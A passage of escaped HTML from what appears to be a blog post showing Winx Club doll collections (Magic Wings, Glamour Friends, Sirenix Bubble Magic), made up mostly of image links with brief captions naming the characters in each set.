src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtGdFcqkC2vL0Qlz5SBlSmHiKJ10sTJnv6zVmpB1DbVfo6338E5BJYDWqQXgTvS6_JvjR2b6-EVEBmlJyErOuRDsbTGt6NuoOpYlzas9zVCiDdjCInJfPBk71QgAuXhjyq7ASLIjz4gQ\/s400\/100004-0.jpg\" width=\"137\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiegS4CGGSNDbEy9YyAM_oqfX1Kjg8NqSXMn7NFQznHz5_kZ-_FnylBpp0cBIh_6JKd9l1w7RVnAdcfVyn5UCWZgHA_CWvoowKt6nrz2j_kzp6yR6P3sIvXGKH7-nnvMDAttjeTi1sj5g\/s1600\/99971-0.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiegS4CGGSNDbEy9YyAM_oqfX1Kjg8NqSXMn7NFQznHz5_kZ-_FnylBpp0cBIh_6JKd9l1w7RVnAdcfVyn5UCWZgHA_CWvoowKt6nrz2j_kzp6yR6P3sIvXGKH7-nnvMDAttjeTi1sj5g\/s400\/99971-0.jpg\" width=\"141\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWinx Club - Magic Wings\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIn the collection are Bloom, Flora, Stella, Musa, Layla\/Aisha and Tecna.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtVzXSpz4DVGDFlQYOG_Nn079WgS6MPAnDg5WGoXoPxvd90HjDENTswHdmwu3lvTz_imfmkx3LBlMcrNuCgGwmp8Xk0bF_xD-ytvfsNnDYWTHuf859xEpZGCBCh5JsZ2TqwdeWkMd_yA\/s1600\/100155-0.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtVzXSpz4DVGDFlQYOG_Nn079WgS6MPAnDg5WGoXoPxvd90HjDENTswHdmwu3lvTz_imfmkx3LBlMcrNuCgGwmp8Xk0bF_xD-ytvfsNnDYWTHuf859xEpZGCBCh5JsZ2TqwdeWkMd_yA\/s400\/100155-0.jpg\" width=\"190\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidxgUxZDBFL8k_boQ1OtACvWzM_B_TGbcZB19Bv0MH3MOQb_Gn7nJ4H8_S2qIcEorM8du01MLjScV6JoP1NGvz67pJWipP-ZUX2ZWSlkPiwaO5i42RY7L64JxGw4jyYtyaoNoBnq0nZg\/s1600\/100156-0.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidxgUxZDBFL8k_boQ1OtACvWzM_B_TGbcZB19Bv0MH3MOQb_Gn7nJ4H8_S2qIcEorM8du01MLjScV6JoP1NGvz67pJWipP-ZUX2ZWSlkPiwaO5i42RY7L64JxGw4jyYtyaoNoBnq0nZg\/s400\/100156-0.jpg\" width=\"177\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKyPpengqTdfkK8ySZzyTTGIR2jeua7AIRnR5JCVroP_EMnmXqHe3ziBcUxEUzPnKi_HbD67l8majNhYDBmjICrwMgm6HDLbMX07FKKJsDtMUrCVYox6eC0leQlTEgosheWzoR76gD8A\/s1600\/100152-0.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKyPpengqTdfkK8ySZzyTTGIR2jeua7AIRnR5JCVroP_EMnmXqHe3ziBcUxEUzPnKi_HbD67l8majNhYDBmjICrwMgm6HDLbMX07FKKJsDtMUrCVYox6eC0leQlTEgosheWzoR76gD8A\/s400\/100152-0.jpg\" width=\"198\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGIle1cWJhH6tM-1tRCtPT6JQo1un-GOX4h1INUg_o1DM2rPEIUA6RjXhMQz-3-qH04weq8LT84CUjG2Fd50bNs6JumAqM3IVDnSBbfHunVtyHydgk6C5LlId8MIaEk2G9haewW8ERXA\/s1600\/100154-0.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGIle1cWJhH6tM-1tRCtPT6JQo1un-GOX4h1INUg_o1DM2rPEIUA6RjXhMQz-3-qH04weq8LT84CUjG2Fd50bNs6JumAqM3IVDnSBbfHunVtyHydgk6C5LlId8MIaEk2G9haewW8ERXA\/s400\/100154-0.jpg\" width=\"175\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1f8bZvAYlfKml07B0xinE6A7lYqP2o-hI4l40XiNWvGTn1f7p1F3Bfdrk-67TZEai7JhlIBHiAYnPj_TB0lffhDhMQzmcG-icdLFFxyXxdQifhBFA9wUlEf8ja8tyhjnRAJI8aqDwwQ\/s1600\/100153-0.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1f8bZvAYlfKml07B0xinE6A7lYqP2o-hI4l40XiNWvGTn1f7p1F3Bfdrk-67TZEai7JhlIBHiAYnPj_TB0lffhDhMQzmcG-icdLFFxyXxdQifhBFA9wUlEf8ja8tyhjnRAJI8aqDwwQ\/s400\/100153-0.jpg\" width=\"210\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWinx Club - Glamour Friends\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIn the collection are Bloom, Flora, Stella, Musa, Layla\/Aisha and Tecna.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh33kn8HplYPFbWOW3rP2OSyRsI0if8M7ajdCpjTGp1DtUOpkHNUJ65E1SFHZLmo9oz9GbWzsxOPRd2YVkBUOLZFzyCwIPDxkaG4aztKR0vk_nSTB6QUmNREpU1QAQktYc7b7E62lhP-g\/s1600\/fbs11NwnEBE.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh33kn8HplYPFbWOW3rP2OSyRsI0if8M7ajdCpjTGp1DtUOpkHNUJ65E1SFHZLmo9oz9GbWzsxOPRd2YVkBUOLZFzyCwIPDxkaG4aztKR0vk_nSTB6QUmNREpU1QAQktYc7b7E62lhP-g\/s400\/fbs11NwnEBE.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVaToqTePxI8hF7H1Urtr7vOu4oN5i3Q4eOlp3tIiH19VAtX1nihtJluTiIP5ae_S1P6-RvElGbaSutW7lZnObFZHrd41i1rRP29n0ptwH-vOOMyhoLl5xhShafqI1BSg4sTDJYEP5-g\/s1600\/61%252BR1eKo0RL._SL1000_.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVaToqTePxI8hF7H1Urtr7vOu4oN5i3Q4eOlp3tIiH19VAtX1nihtJluTiIP5ae_S1P6-RvElGbaSutW7lZnObFZHrd41i1rRP29n0ptwH-vOOMyhoLl5xhShafqI1BSg4sTDJYEP5-g\/s400\/61%252BR1eKo0RL._SL1000_.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm4B03ZI3BQIPzSgaB7hAdo-u5k7aThjl69v-h4p9GbXZK1gcOPUAH7l6oS8PbrdXnBNr5UGFKORNPk4KHeO-Irj_q6E-kj9KBtYB5Ve0mEFIYWWSgm-qGcgY5H4N71NCDqd0s-BhARA\/s1600\/8771454b97827c71f0cff526da2bf314.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm4B03ZI3BQIPzSgaB7hAdo-u5k7aThjl69v-h4p9GbXZK1gcOPUAH7l6oS8PbrdXnBNr5UGFKORNPk4KHeO-Irj_q6E-kj9KBtYB5Ve0mEFIYWWSgm-qGcgY5H4N71NCDqd0s-BhARA\/s320\/8771454b97827c71f0cff526da2bf314.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiSNSjfRv3sJ0dHPAZ_XEzO2Adv_NLEUwXBFpP2ym6wncj7lT7T8L07UtMD3SzUWCmBYi3yLFcDBMZbuMj3syyrVmUr3R4nT9l0dmH-n5iqySKnhvXZDg2ZJ5UUJ6EfAvaeDoFCynTrA\/s1600\/KuTFXfjQyXI.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiSNSjfRv3sJ0dHPAZ_XEzO2Adv_NLEUwXBFpP2ym6wncj7lT7T8L07UtMD3SzUWCmBYi3yLFcDBMZbuMj3syyrVmUr3R4nT9l0dmH-n5iqySKnhvXZDg2ZJ5UUJ6EfAvaeDoFCynTrA\/s400\/KuTFXfjQyXI.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdFLBZTT4NGE569T7Tr9KfwJewBOcn4aI9b0Ik0i5REx8RakOtBnu3UIhzMc6bRc3IUdEvL5H0QpNP8VrGttRr1z4VFAgHcd4S5oSd7gXDPRGva49wJkVNT3I1ALQSPtih5litvLAWWA\/s1600\/61x7%252BXYPdCL._SL1000_.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdFLBZTT4NGE569T7Tr9KfwJewBOcn4aI9b0Ik0i5REx8RakOtBnu3UIhzMc6bRc3IUdEvL5H0QpNP8VrGttRr1z4VFAgHcd4S5oSd7gXDPRGva49wJkVNT3I1ALQSPtih5litvLAWWA\/s400\/61x7%252BXYPdCL._SL1000_.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_2Ww7r-8ndlM_pTnOf2C4Kq5uTowQVn1hVliURkqHfCxaq17Ga87yXpJtM-CTlDrzODtmLlpDAhNA_YO5YYAyUH4az8gugosxA1jZtvzihjrteu1ubeNE_5j8Fuq0nhFfmTKcfV28tw\/s1600\/3be176e69425e8694f6c4e29c388c3cb.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_2Ww7r-8ndlM_pTnOf2C4Kq5uTowQVn1hVliURkqHfCxaq17Ga87yXpJtM-CTlDrzODtmLlpDAhNA_YO5YYAyUH4az8gugosxA1jZtvzihjrteu1ubeNE_5j8Fuq0nhFfmTKcfV28tw\/s320\/3be176e69425e8694f6c4e29c388c3cb.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWglonve9qgmDQTv56cA3P34DT1rcadxcOR3zheNzQjDdmucvrCy0-a3msxDmFfyJEo6T0uqifHtcFfLrivoQzS-m6NjBU0NtOE5XUh41Y8eBJOAGSg_Tl7u3BRnRZR3-HWerA_JAXtw\/s1600\/AnZTvIyIAfc.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWglonve9qgmDQTv56cA3P34DT1rcadxcOR3zheNzQjDdmucvrCy0-a3msxDmFfyJEo6T0uqifHtcFfLrivoQzS-m6NjBU0NtOE5XUh41Y8eBJOAGSg_Tl7u3BRnRZR3-HWerA_JAXtw\/s400\/AnZTvIyIAfc.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiByrdZFYqZ2Fx6So3mlYTfSW_RdgplQXkePOhPO2ybWOOjd0MuX62_mapVyLSYrbCFj89QAatT31E6IfZgNH5UHEMmilDt3tYK2nd7GtUaAQwBPhKDypJQdwyDWuCDcz2QrhYLlSGVvQ\/s1600\/61cqNWU9wbL._SL1000_.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiByrdZFYqZ2Fx6So3mlYTfSW_RdgplQXkePOhPO2ybWOOjd0MuX62_mapVyLSYrbCFj89QAatT31E6IfZgNH5UHEMmilDt3tYK2nd7GtUaAQwBPhKDypJQdwyDWuCDcz2QrhYLlSGVvQ\/s400\/61cqNWU9wbL._SL1000_.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrh3A_q2V_7Q97gJmQH7GjMT7tX4aD86-7ipdnVLv8cGY4v5AZkrjA5Pb1pggXZexmK74xU2zCM4Xjn6uCSCiO54y7TX17I7suxpLqo3CenkovRAH196nFGNv9CzyDrsIYp9moC4pbuA\/s1600\/c5db44c88ec40d89cf04aa509b91373f.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrh3A_q2V_7Q97gJmQH7GjMT7tX4aD86-7ipdnVLv8cGY4v5AZkrjA5Pb1pggXZexmK74xU2zCM4Xjn6uCSCiO54y7TX17I7suxpLqo3CenkovRAH196nFGNv9CzyDrsIYp9moC4pbuA\/s320\/c5db44c88ec40d89cf04aa509b91373f.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoz4ErmGD4v4QLZ7OWtWspP2xmQcHqsh-jSAxfeP4Y91_PUzNAUF36g9YsfiiOfluhAv8fXTvlxyzdV9_56JLiu2Lx9ONRYAJKicHiYT3gTLIuOplpDHSLBudH71R27-rK9YgXHErsbw\/s1600\/lePwLizQpao.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoz4ErmGD4v4QLZ7OWtWspP2xmQcHqsh-jSAxfeP4Y91_PUzNAUF36g9YsfiiOfluhAv8fXTvlxyzdV9_56JLiu2Lx9ONRYAJKicHiYT3gTLIuOplpDHSLBudH71R27-rK9YgXHErsbw\/s400\/lePwLizQpao.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQSnznTJsLMldQSW5FEcQz0DTHcBb3JSVBE9ugJ8c7yYqHkU7-GKt4WaO5ttxltm6PTom9_V7tX_p-AwOE75ZwP5z98RZHoFaOl3qgi8PIU5Yv0einj6ClDI1iTs1Yqm1mY8wm9JUuYQ\/s1600\/61O8u7vlHDL._SL1000_.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQSnznTJsLMldQSW5FEcQz0DTHcBb3JSVBE9ugJ8c7yYqHkU7-GKt4WaO5ttxltm6PTom9_V7tX_p-AwOE75ZwP5z98RZHoFaOl3qgi8PIU5Yv0einj6ClDI1iTs1Yqm1mY8wm9JUuYQ\/s400\/61O8u7vlHDL._SL1000_.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHXCkMOUXw5G2fBUOayyh3thzjmpUnex2TU5cgDPfiWcJI9ej2ogeBuYYQKFlnJEKUq5SvSs50lYieEOeM3H37FNfKa3drNxThEYXM6-wUbQtKMuZ0aPo2l9mkSz2sKAF965BON5keZg\/s1600\/a9ec02b0bf72b22df70f280d88b2cb90.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHXCkMOUXw5G2fBUOayyh3thzjmpUnex2TU5cgDPfiWcJI9ej2ogeBuYYQKFlnJEKUq5SvSs50lYieEOeM3H37FNfKa3drNxThEYXM6-wUbQtKMuZ0aPo2l9mkSz2sKAF965BON5keZg\/s320\/a9ec02b0bf72b22df70f280d88b2cb90.jpg\" width=\"128\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV8FuW_ek1kGoxU5MolEpzfMT3-9iJK7Hvqa0N2Sy9ZeidKU-pSEL7GTap2VCSfRnPpM17Zs2Mz9Qi5cEzY2b13DmcoBHqndQraQrhaqHB2KCEEa0gwPNLYWCB0yYY2CmySduXbOAhIw\/s1600\/IBTd6PrRPn4.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV8FuW_ek1kGoxU5MolEpzfMT3-9iJK7Hvqa0N2Sy9ZeidKU-pSEL7GTap2VCSfRnPpM17Zs2Mz9Qi5cEzY2b13DmcoBHqndQraQrhaqHB2KCEEa0gwPNLYWCB0yYY2CmySduXbOAhIw\/s400\/IBTd6PrRPn4.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUiP0VYnfB65wYxk3nLFbNAt83IlwZdN09vdOEPrfhUgGms7ieWLg-_t1jMOUWI9OROiFPpataDE5paeV92dDoplV1cSzR2aeZZcek5MS2w-zWIMWp_rmkZF-vAYdgzyV91IPXL2x5zw\/s1600\/61brrpsh7AL._SL1000_.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUiP0VYnfB65wYxk3nLFbNAt83IlwZdN09vdOEPrfhUgGms7ieWLg-_t1jMOUWI9OROiFPpataDE5paeV92dDoplV1cSzR2aeZZcek5MS2w-zWIMWp_rmkZF-vAYdgzyV91IPXL2x5zw\/s400\/61brrpsh7AL._SL1000_.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSeft5fI3QBnvw6kHPbpak068uWX6s5VkIOH_vcMr0SSr26zoOYddbNZmX1B-75EIQq-088Yna-U0F0QxvRamP83Ua01PKisIkFwqvXMq1nvi_MGYCM2VA0RalV6dMay4pFdRw-9egjA\/s1600\/9222dd96bea64c1934c02102f44f4dfe.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSeft5fI3QBnvw6kHPbpak068uWX6s5VkIOH_vcMr0SSr26zoOYddbNZmX1B-75EIQq-088Yna-U0F0QxvRamP83Ua01PKisIkFwqvXMq1nvi_MGYCM2VA0RalV6dMay4pFdRw-9egjA\/s320\/9222dd96bea64c1934c02102f44f4dfe.jpg\" width=\"127\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXRSG_NAKrMbQYWvuErszH_YuNoqgO-4Bny6xyNHX6mwilmsjhgbm_uhDxBYEZ7aS6T5MPw7A1leQSEB5QEmjLNnN71IagQtPbM47dCnSS15O0Zhb8JDqxiAKQspJZoT9Aqe30uG1RuQ\/s1600\/AEMEJEsG93o.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXRSG_NAKrMbQYWvuErszH_YuNoqgO-4Bny6xyNHX6mwilmsjhgbm_uhDxBYEZ7aS6T5MPw7A1leQSEB5QEmjLNnN71IagQtPbM47dCnSS15O0Zhb8JDqxiAKQspJZoT9Aqe30uG1RuQ\/s400\/AEMEJEsG93o.jpg\" width=\"135\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWLSijaKWE5Gtd7KoETC_juNQRe9BzNHxoO710BnvMxoybqpEBFcIVy3qEZz-fyoFD4F6m_ElvPYPxVbjjzv_tw2DJbx4h6WxA_umRwIE4xz3zbo7UbLy0QTFynGdPNzgcC2TEvoe-qg\/s1600\/61jHi2QyTOL._SL1000_.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWLSijaKWE5Gtd7KoETC_juNQRe9BzNHxoO710BnvMxoybqpEBFcIVy3qEZz-fyoFD4F6m_ElvPYPxVbjjzv_tw2DJbx4h6WxA_umRwIE4xz3zbo7UbLy0QTFynGdPNzgcC2TEvoe-qg\/s400\/61jHi2QyTOL._SL1000_.jpg\" width=\"165\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik9OYIzMkkVdwnAFoejc7A8SabW_6k_Pl8BeWrN1Iu_tyvYuA-eWAHToxz9KJarWuzGX6hbaJZZ2KsLypv_vwvaeBUGLzyrbqUhVls_LHhb7XVmAtHy_MxJcHkYeGhJk7oUrhTt3m6kg\/s1600\/0f450605f119155cb5a8296fd962ef18.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik9OYIzMkkVdwnAFoejc7A8SabW_6k_Pl8BeWrN1Iu_tyvYuA-eWAHToxz9KJarWuzGX6hbaJZZ2KsLypv_vwvaeBUGLzyrbqUhVls_LHhb7XVmAtHy_MxJcHkYeGhJk7oUrhTt3m6kg\/s320\/0f450605f119155cb5a8296fd962ef18.jpg\" width=\"129\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0j1GVwK9LAetjH0jL7m7HRkSFU0QcGS503NxayrN-lIJ9beb9LM-TIVG6m_sSd4YOeQsGgjm0N9Zpa4S0Krt3Luj5cNdE0XwVD8Q6TJXyY7_EATRcsme4KV5BwSwczvZG0dN-exUAWg\/s1600\/3Nu5ndWoDTU.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"337\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0j1GVwK9LAetjH0jL7m7HRkSFU0QcGS503NxayrN-lIJ9beb9LM-TIVG6m_sSd4YOeQsGgjm0N9Zpa4S0Krt3Luj5cNdE0XwVD8Q6TJXyY7_EATRcsme4KV5BwSwczvZG0dN-exUAWg\/s320\/3Nu5ndWoDTU.jpg\" width=\"134\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe secret code unlocks these book marks.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQED0O56GAJP4l01ne6seWMSDUm52KeCqZHRmdo7aghLTb7x0Tfo32yUrmwd5aBbtNqqacgWqmxI6WOt5NQqlUf696Mhs3nMJ599MaqBu7cxHdXI9lrufi255h1WbsvQC0vwmkCEvIA\/s1600\/cover-glamour-friends.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"672\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQED0O56GAJP4l01ne6seWMSDUm52KeCqZHRmdo7aghLTb7x0Tfo32yUrmwd5aBbtNqqacgWqmxI6WOt5NQqlUf696Mhs3nMJ599MaqBu7cxHdXI9lrufi255h1WbsvQC0vwmkCEvIA\/s400\/cover-glamour-friends.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWinx Club - Sirenix Bubble Magic\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIn the collection are Bloom, Flora and Stella.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQsIz-8jlhf2DMKNDLNEsXUL-ztCNLyoI6LITiJNBX0sx6e0vKPNE9Rt4qlQMp8Tsl2Wgg_o4EX-51Wc-d20Z8Dvq5E2bGV1ZjR-ExobpxVtdc24kccsLZF1crSkrHz_r_pSt0mMElRA\/s1600\/611T376H9nL.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQsIz-8jlhf2DMKNDLNEsXUL-ztCNLyoI6LITiJNBX0sx6e0vKPNE9Rt4qlQMp8Tsl2Wgg_o4EX-51Wc-d20Z8Dvq5E2bGV1ZjR-ExobpxVtdc24kccsLZF1crSkrHz_r_pSt0mMElRA\/s400\/611T376H9nL.jpg\" width=\"165\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSU2xPqDycqzEcwQEjfq4s3FUJ1k2OUm4ChGMDNU6ne-sqNi8S_b9JnO9DR3TH8LfngPA77rYh6JrVHGa1DCgRrbCWyUzKoJjMTN5fGSlEUqkj454l49NTICUb2fpuVTqswQVk-UaIgA\/s1600\/61qE3bnuoiL._SL1000_.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSU2xPqDycqzEcwQEjfq4s3FUJ1k2OUm4ChGMDNU6ne-sqNi8S_b9JnO9DR3TH8LfngPA77rYh6JrVHGa1DCgRrbCWyUzKoJjMTN5fGSlEUqkj454l49NTICUb2fpuVTqswQVk-UaIgA\/s400\/61qE3bnuoiL._SL1000_.jpg\" width=\"162\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpcUc_HjyRqpP_kEIrTQcY5LTOF3rGGWedjFt24UftCmBtFrRQHVAvzcBlhCRU5-iCn0RBpPSfSANNPJ-0FSqG74bipSFTYhyphenhyphen9SBmbnBbCR3NQtqAa8d861wUv10LM0Jnrwxmj5tFOlQ\/s1600\/61%252BG0m9LYtL._SL1000_.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" 